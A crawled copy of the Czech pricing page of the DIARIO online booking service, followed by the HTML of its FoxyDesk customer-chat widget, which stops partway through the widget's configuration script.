

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.diario.cz/cs/cenik
body_size: 3390
content:
<!doctype html>
<html lang="cs">
  <head>
      <meta charset="utf-8" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge" />

      <meta name="robots" content="index,follow" /> 
      <meta name='googlebot' content='index,follow,snippet,archive' /> 

      <meta name='author' content='All: dkLAB, url:www.dklab.cz' /> 

      <meta name='keywords' content='Ceník, DIARIO' />  
      <meta name='description' content='Ceník | DIARIO' />

      <meta name="theme-color" content="#49a1af">
      <meta name="msapplication-navbutton-color" content="#49a1af">
      <meta name="apple-mobile-web-app-status-bar-style" content="#49a1af">

      <meta property="og:title" content="Ceník | DIARIO" />
      <meta property="og:site_name" content="DIARIO" />
      <meta property="og:description" content="Ceník | DIARIO" />
                <meta property="og:image" content="https://www.diario.cz/images/oglogo.jpg" />
                
      <meta name="viewport" content="width=device-width; initial-scale=1.0" />
            
      <link rel="shortcut icon" type="image/x-icon" href="https://www.diario.cz/favicon.ico" />
      
      <link rel="stylesheet" type="text/css" media="all" href="https://www.diario.cz/css/style.css" />
      <link rel="stylesheet" type="text/css" media="screen" href="https://www.diario.cz/css/jquery.fancybox.css?v=2.1.5" />
      <link rel="stylesheet" type="text/css" media="screen" href="https://www.diario.cz/css/jquery.fancybox-buttons.css?v=1.0.5" />
      <link rel="stylesheet" type="text/css" media="all" href="https://www.diario.cz/css/tooltipster.css" />
      <link rel="stylesheet" type="text/css" media="all" href="https://www.diario.cz/css/revolution.css" />
      <link rel="stylesheet" type="text/css" media="all" href="https://www.diario.cz/css/revolution-extralayers.css" />
      <link rel="stylesheet" type="text/css" media="all" href="https://www.diario.cz/css/responsive.css" />

      <script type="text/javascript">var promenna='https://www.diario.cz/';var home = 0;</script>      <script src="https://www.diario.cz/js/jquery-1.7.1.min.js" type="text/javascript"></script>
  		<script src="https://www.diario.cz/js/jquery-ui.min.js" type="text/javascript"></script>
  		<script src="https://www.diario.cz/js/jquery.tooltipster.min.js" type="text/javascript"></script>    
      <script src="https://www.diario.cz/js/jquery.fancybox.pack.js?v=2.1.5" type="text/javascript"></script>
      <script src="https://www.diario.cz/js/jquery.fancybox-buttons.js?v=1.0.5" type="text/javascript"></script>
      <script src="https://www.diario.cz/js/jquery.fancybox-media.js?v=1.0.6" type="text/javascript"></script>
      <script src="https://www.diario.cz/js/jquery.easing.1.3.min.js" type="text/javascript"></script>  
      <script src="https://www.diario.cz/js/jquery.themepunch.tools.min.js" type="text/javascript"></script>
  		<script src="https://www.diario.cz/js/jquery.themepunch.revolution.min.js" type="text/javascript"></script>
      <script src="https://www.diario.cz/js/jquery.fce.js" type="text/javascript"></script>
  		<script src="https://www.diario.cz/js/jquery.menu.js" type="text/javascript"></script>

      <link rel="stylesheet" type="text/css" media="all" href="https://www.diario.cz/cookies/cookieconsent.css" />	
      <script defer src="https://www.diario.cz/cookies/cookieconsent.js"></script>	
      <script defer src="https://www.diario.cz/cookies/cookieconsent-init-dklab.js"></script>	
      
      <script type="text/javascript" src="//foxy.diario.cz/subdom/foxy/php/app.php?widget-init.js"></script>
      <title>Ceník | DIARIO</title>         
  </head>

  <body class="site_cs">
        <div id="bg1" class="site12">
          <div id="bannerBg">
                        </div>
                    <div id="layout">
              <div id="content">
                  <!--<div id="breadcrumbs"><a href="https://www.diario.cz/cs/">DIARIO</a> <span class="arrow"><span>/</span></span> Ceník</div>//--><h1>Ceník</h1>
<p>Rezervační systém <strong>DIARIO</strong> je nabízen formou Software jako Služba (<a href="https://cs.wikipedia.org/wiki/Software_as_a_service" target="_blank">SaaS</a>). To znamená, že uživatel se nestará o hosting, technické zázemí či instalaci produktu, ale pouze využívá služeb a&nbsp;funkcí, které mu software nabízí. Mezi hlavní výhody tohoto řešení patří průběžná automatická aktualizace, rozšiřování funkcí, vylepšování systémů či oprava chyb.</p>
<p>V případě, že chcete služby rezervačního systému <strong>DIARIO</strong> využívat, stačí se zaregistrovat, nakonfigurovat svůj rezervační systém a&nbsp;můžete začít systém okamžitě používat. Pak již záleží na Vás a&nbsp;Vašich zákaznících, jak jej efektivně využijete pro rozvoj svého businessu.</p>
<p><strong>Uvedená cena je za měsíc a&nbsp;kalendář a&nbsp;bez DPH.</strong> Nemáme žádné varianty, chceme, aby bylo vše jednoduché jako samotný systém DIARIO. Při využití většího množství kalendářů poskytujeme množstevní slevu.</p>
<div class="emptyBox"></div>
<div class="contentLeft32">
<h3><img src="https://www.diario.cz/userfiles/clock.png" alt="Ano" width="16" height="16" />  <strong>100 Kč / měsíc</strong></h3>
<h3><img src="https://www.diario.cz/userfiles/1.png" alt="Ano" width="16" height="16" />  Neomezeně rezervací</h3>
<h3><img src="https://www.diario.cz/userfiles/1.png" alt="Ano" width="16" height="16" />  Žádné instalační poplatky</h3>
</div>
<div class="contentCenter32">
<h3><img src="https://www.diario.cz/userfiles/1.png" alt="Ano" width="16" height="16" />  Neomezeně služeb</h3>
<h3><img src="https://www.diario.cz/userfiles/1.png" alt="Ano" width="16" height="16" />  Neomezeně zákazníků</h3>
<h3><img src="https://www.diario.cz/userfiles/1.png" alt="Ano" width="16" height="16" />  Evidence rezervací</h3>
</div>
<div class="contentRight32">
<h3><img src="https://www.diario.cz/userfiles/1.png" alt="Ano" width="16" height="16" />  Agenda zákazníků</h3>
<h3><img src="https://www.diario.cz/userfiles/1.png" alt="Ano" width="16" height="16" />  Přístupné z mobilů</h3>
<h3><img src="https://www.diario.cz/userfiles/1.png" alt="Ano" width="16" height="16" />  S technickou podporou</h3>
</div>
<div class="clear"></div>
<div class="emptyBox"></div>
<p style="text-align: center;"><a class="bigButton" href="https://www.diario.cz/cs/nejcastejsi-dotazy">Nejčastější dotazy</a>    <a class="bigButton" href="signin/">Vyzkoušet ZDARMA</a></p>              </div>
          </div>
                    <div id="greyBox">
              <div id="greyBoxIn">
                  <form action="https://www.diario.cz/cs/cenik#volej" id="volej" method="post" class="contactForm">
<div>Zavolejte mi prosím zpět na: <input type="text" class="input" placeholder="+420123456789" value="" name="cislo" size="50" /><input type="text" class="sleep" name="sleep" value="" /><input type="text" class="sleep" name="value" value="" /><input type="text" class="sleep" name="website" value="link" /><button type="submit" name="zavolejMi" value="Odeslat"><span>Odeslat</span></button></div></form> 
              </div>
          </div>
          <div id="yellowBox">
              <div id="yellowBoxIn">
              <div id="sideBar3_1" class="boxcontent"><div class="box firstBox"><span class="heading">Kontakt</span><p><a href="tel:+420607145000">+420 607 145 000</a><br /><a href="mailto:podpora@diario.cz">podpora@diario.cz</a></p></div><div class="box"><span class="heading">O Diariu</span><p><a href="https://www.diario.cz/cs/jak-diario-funguje">Jak DIARIO funguje</a></p>
<p><a href="https://www.diario.cz/cs/nejcastejsi-dotazy">Nejčastější dotazy</a></p></div><div class="box"><span class="heading">Důležité informace</span><p><a href="https://www.diario.cz/cs/obchodni-podminky">Obchodní podmínky</a></p>
<p><a href="https://www.diario.cz/cs/ochrana-osobnich-udaju">Ochrana osobních údajů</a></p></div><div class="box"><span class="heading">Ostatní</span><p><a href="../editor/">Přihlásit se</a></p>
<p><a href="https://www.diario.cz/cs/signin/">Vytvořit účet</a></p></div></div><div class="clear"></div>              </div>
          </div>
                    <div id="header">
              <div id="headerIn">
                  <div id="logo"><a href="https://www.diario.cz/cs/"></a></div>
                                    <div id="menu">
                      <ul class="menuRows_1">
<li class="menu-uvod first"><a href="https://www.diario.cz/cs/"><span>Úvod</span></a>
</li>
<li class="menu-chci-diario"><a href="https://www.diario.cz/cs/chci-diario"><span>Chci Diario</span></a>
</li>
<li class="menu-o-projektu"><a href="https://www.diario.cz/cs/o-projektu"><span>O projektu</span></a>
</li>
<li class="menu-cenik"><a class="active" href="https://www.diario.cz/cs/cenik"><span>Ceník</span></a>
</li>
<li class="menu-demo"><a href="https://www.diario.cz/cs/demo"><span>Demo</span></a>
</li>
<li class="menu-kontakt"><a href="https://www.diario.cz/cs/kontakt"><span>Kontakt</span></a>
</li>
<li class="menu-prihlasit-se last"><a href="https://www.diario.cz/cs/prihlasit-se"><span>Přihlásit se</span></a>
</li>
</ul>
                  </div>
                  <!--
                  <div id="lang">
                                            <a onclick="window.open(this.href); return false" href="https://www.facebook.com/diario.cz" class="tooltip fb" title="Facebook Diario.cz"></a>
                  </div>
                  //-->
                  <span id="mobileMenu"></span>
                                </div>
          </div>
      </div>
            <div id="footer">
          <div id="footerIn">
              <div class="right">
                  Tvorba webových stránek: <a onclick="window.open(this.href); return false" href="http://www.dklab.cz"><img src="https://www.diario.cz/images/dklab.png" class="tooltip" title="www.dklab.cz" alt="Studio dkLAB" /></a> 
              </div>
              <p>Copyright © 2017 - 2026 <strong>DIARIO</strong>,<strong><br /></strong>všechna práva vyhrazena.</p>              <div id="footerIcons">
                  <a href="#top"><img src="https://www.diario.cz/images/top.png" class="tooltip" title="Na začátek stránky" alt="Na začátek stránky" /></a>
                  <a href="javascript:print();"><img src="https://www.diario.cz/images/print.png" class="tooltip" title="Tisk" alt="Tisk" /></a>
                  <a href="https://www.diario.cz/cs/sitemap"><img src="https://www.diario.cz/images/sitemap.png" class="tooltip" title="Mapa webu" alt="Mapa webu" /></a>
                  <span>Sdílet na:</span>
                  <a target="_blank" onclick="return !window.open(this.href, '_blank', 'width=600,height=400');" href="https://www.facebook.com/sharer/sharer.php?u=https://www.diario.cz/cs/cenik"><img src="https://www.diario.cz/images/facebook.png" class="tooltip" title="Sdílet na Facebook" alt="Facebook" /></a>
                  <a target="_blank" onclick="return !window.open(this.href, '_blank', 'width=600,height=400');" href="https://twitter.com/intent/tweet?url=https://www.diario.cz/cs/cenik"><img src="https://www.diario.cz/images/twitter.png" class="tooltip" title="Sdílet na Twitter" alt="Twitter" /></a>
                  <a target="_blank" onclick="return !window.open(this.href, '_blank', 'width=600,height=400');" href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.diario.cz/cs/cenik"><img src="https://www.diario.cz/images/linkedin.png" class="tooltip" title="Sdílet na LinkedIN" alt="LinkedIN" /></a>
              </div>
              <div class="clear"></div>
          </div>
      </div>
            <script type="text/plain" data-cookiecategory="analytics">   
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new 
Date();a=s.createElement(o),
   
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
   
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

   ga('create', 'UA-103831135-1', 'auto');
   ga('send', 'pageview');
</script>      <script type="text/javascript">
    		$('a[href="#top"]').click(function(){
        		$('html, body').animate({scrollTop:0}, 500);
        		return false;
    		});
      </script>
  </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxy.diario.cz/subdom/foxy/php/app.php?widget-iframe-content
body_size: 7120
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/subdom/foxy/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/subdom/foxy/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/subdom/foxy/css/main.css?v1.19" />
        <link rel="stylesheet" href="/subdom/foxy/css/widget/index.css?v1.19">
        <link rel="stylesheet" href="/subdom/foxy/css/widget-mobile.css?v1.19" />
        <link rel="stylesheet" href="/subdom/foxy/css/jquery.mCustomScrollbar.css?v1.19" />
        <link rel="stylesheet" href="/subdom/foxy/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/subdom/foxy/php/app.php?widget-custom-style.css&v1.19" />
    </head>
    <body>

        <div class="chat chat--headervisible js-chat customer-chat customer-chat-widget loading-screen svg-icon-container" id="customer-chat-widget">
			<div class="header js-header">
                <span class="header__icon--online icon-chat icon-chat"></span>
                <span class="header__icon--offline icon-chat icon-envelope"></span>
				<p class="state">Nebojte se zeptat ;-)</p>
				<div class="options">
					<div class="icon-settings-wrapper js-toggle-settings"><span class="icon-settings" title="Nastavení" data-grunticon-embed></span></div>
					<span class="icon-arrow desktop-only" title="Zavřít" data-grunticon-embed></span>
                    <div class="icon-close mobile-only js-close-chat" data-grunticon-embed></div>
				</div>
			</div>
			<div class="settings js-settings">
				<div class="wrapper">
					<ul class="settings-menu">
						<li class="settings-menu__item" data-setting="sound"><span class="icon icon-sound" data-grunticon-embed></span>Zvukové efekty</li>
						<li class="settings-menu__item" data-setting="scroll"><span class="icon icon-scroll" data-grunticon-embed></span>Automatické scrollování</li>
						<li class="settings-menu__item" data-setting="emots"><span class="icon icon-emoji" data-grunticon-embed></span>Smajlíci</li>
						<li class="settings-menu__item" data-setting="media"><span class="icon icon-media" data-grunticon-embed></span>Média</li>
						<li class="settings-menu__item" data-setting="show"><span class="icon icon-eye" data-grunticon-embed></span>Automatické zobrazení</li>
						<li class="settings-menu__item" id="customer-chat-toggle-fs" class="desktop-only"><span class="icon icon-fullscreen" data-grunticon-embed></span>Přepnout na celou obrazovku</li>
						<li class="settings-menu__item" id="customer-chat-action-end-chat"><span class="icon icon-off" data-grunticon-embed></span>Ukončit konverzaci</li>
                        <li class="settings-menu__item" style="display: none;">
                        <li class="settings-menu__item" id="customer-chat-action-end-chat-confirmation">
                            <span class="icon icon-off" data-grunticon-embed></span>
                            Jste si jistý/á?                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-confirm">Ano</a>
                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-cancel">Zrušit</a>
                        </li>
					</ul>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.diario.cz%2Fcs%2Fcenik" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>

            <!-- Login -->

            <div class="js-content-login" id="customer-chat-content-login-form">
                <div class="content content--form js-content-login">
    				<form>
                        <p class="message message--title js-info">Teď už stačí jen jméno a email....</p>
                        <div class="message message--error js-error">
                            <span class="icon icon-close"></span>
                            <p></p>
                        </div>

                        <div class="form-group">
                            <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Zvolte oddělení</span><span class="content"></span></a>
                        </div>
    					<div class="form-group form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input id="customer-chat-login-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--icon js-mail-row">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input id="customer-chat-login-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group">
                                					</div>
                        <a href="#" id="customer-chat-login-start" class="btn green">Start</a>
    				</form>
                    <div class="departments">
                        <div class="list">
                    </div>
                </div>
    			</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.diario.cz%2Fcs%2Fcenik" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                            </div>

            <!-- Chat -->

			<div class="content content--chat file-drop-zone js-chat-box">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>
				<div class="wrapper js-msg-wrapper">
					<div class="content__message-list js-msg-list"></div>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.diario.cz%2Fcs%2Fcenik" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>
			<div class="send file-drop-zone">
				<div class="options">
					<button class="btn-emoji js-toggle-emots" title="Smajlíci"><span class="icon icon-emoji" data-grunticon-embed></span></button>
					<div class="btn-file-wrapper js-file-button" title="Nahrát soubor"><input type="file" id="file" name="files" multiple title="Nahrát soubor"><label for="file" class="btn-file"><span class="icon icon-file" data-grunticon-embed></span></label></div>
					<button class="btn-send js-send-msg" type="submit" title="Odeslat"><span class="icon icon-send" data-grunticon-embed></span></button>
				</div>
				<textarea class="js-msg-input" placeholder="Napište svůj dotaz"></textarea>
			</div>
			<div class="emoji js-emots">
				<div class="close-wrapper">
					<span class="close icon-close js-toggle-emots" data-grunticon-embed></span>
				</div>
				<div class="row">
					<div class="emoji__item js-emot-item" data-emot=":Totálně vysmátý:"><span class="icon icon-emoji-01"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zamilovaný pohled:"><span class="icon icon-emoji-02"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Výsměch:"><span class="icon icon-emoji-03"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Usmívající se:"><span class="icon icon-emoji-04"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zabručený:"><span class="icon icon-emoji-05"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Neutrální:"><span class="icon icon-emoji-06"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Cože?:"><span class="icon icon-emoji-07"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Stydlivý:"><span class="icon icon-emoji-08"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Šťastný:"><span class="icon icon-emoji-09"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Roztomilý:"><span class="icon icon-emoji-10"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Křenící:"><span class="icon icon-emoji-11"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Potící se:"><span class="icon icon-emoji-12"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Smutný:"><span class="icon icon-emoji-13"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Plačící:"><span class="icon icon-emoji-14"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spokojený:"><span class="icon icon-emoji-15"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zuřící:"><span class="icon icon-emoji-16"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vysmátý se slzami:"><span class="icon icon-emoji-17"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Posílající polibek:"><span class="icon icon-emoji-18"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně smutný:"><span class="icon icon-emoji-19"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zmatený:"><span class="icon icon-emoji-20"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Umírající:"><span class="icon icon-emoji-21"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vypláznutý jazyk:"><span class="icon icon-emoji-22"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Mrkající:"><span class="icon icon-emoji-23"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spící:"><span class="icon icon-emoji-24"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Svatý:"><span class="icon icon-emoji-25"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Čertí se:"><span class="icon icon-emoji-26"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Nedůvěřivý:"><span class="icon icon-emoji-27"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Koulející oči:"><span class="icon icon-emoji-28"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně plačící:"><span class="icon icon-emoji-29"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Prachatý:"><span class="icon icon-emoji-30"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vykulený:"><span class="icon icon-emoji-31"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Rozpačitý:"><span class="icon icon-emoji-32"></span></div>
				</div>
			</div>

            <!-- Contact form -->

            <div class="content content--form" id="customer-chat-content-contact-form">
                <div>
    				<p class="message message--title js-info">Jejda, momentálně jsme offline. Napište nám a my se Vám ozveme.</p>
                    <div class="message message--error js-error">
    					<span class="icon icon-close"></span>
    					<p></p>
    				</div>

    				<form>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input class="js-input-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input class="js-input-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group form-group--sm">
    						<textarea class="js-input-msg" placeholder="Váš dotaz"></textarea>
    					</div>
    					<div class="form-group form-group--sm">
                                					</div>
    					<a href="#" class="btn green js-send-mail">Odeslat</a>
    				</form>
                            			<div class="foxydesk">
        				<p>
                            Používáme                            <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.diario.cz%2Fcs%2Fcenik" target="_blank">
                                <span class="icon icon-foxydesk-grey"></span>
                            </a>
                        </p>
        			</div>
                        			</div>
			</div>

            <!-- Loading -->

            <div id="customer-chat-content-loading">
                <div class="content">
                    <p class="message message--title">
                        <img src="/subdom/foxy/img/loading.gif"class="customer-chat-content-loading-icon" />
                    </p>
                </div>
            </div>

            <!-- Info -->

            <div id="customer-chat-content-info">
                <div class="content content--form">
    				<p class="message message--title js-info-text"></p>
                    <a href="#" id="customer-chat-info-back" class="btn green">Zpátky</a>
    			</div>
            </div>
		</div>

        <a class="open-chat svg-icon-container js-mobile-widget offline" href="/subdom/foxy/php/app.php?widget-mobile" target="_parent">
            <span class="header__icon--online icon icon-chat js-mobile-widget-icon"></span>
            <span class="header__icon--offline icon icon-envelope"></span>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message-original">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="message">
    <div class="content__message {{#if isOperator}}content__message--you{{else}}content__message--me{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="avatar"></div>
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}</div>{{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageReversed">
    <div class="content__message content__message--reversed {{#if isOperator}}content__message--me{{else}}content__message--you{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}
        </div>
        <div class="avatar"></div>
        {{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/subdom/foxy/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/subdom/foxy/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/subdom/foxy/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/subdom/foxy/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/subdom/foxy/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script src="/subdom/foxy/js/lib/grunticon.loader.js"></script>
        <script>
        grunticon(
            [
                "/subdom/foxy/css/widget/icons.css",
                "/subdom/foxy/css/widget/icons.css",
                "/subdom/foxy/css/widget/icons.css"
            ],
            grunticon.svgLoadedCallback
        );
        </script>

        <script type="text/javascript" src="/subdom/foxy/js/lib/error-tracking.js"></script>

                    <script src="/subdom/foxy/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

